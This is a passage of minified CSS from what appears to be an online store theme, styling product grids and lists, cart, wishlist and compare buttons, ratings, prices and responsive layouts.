a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:10px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);text-align:left;letter-spacing:0.75px;line-height:1.2;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb
.description{display:none;font-family:'Oswald';font-weight:400;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;color:rgba(105, 105, 115, 1);font-weight:700;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{color:rgba(239, 80, 66, 1);font-weight:700;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(139, 145, 152, 1);font-weight:700;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 0.9);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-radius:0px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(239, 80, 66, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding:8px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
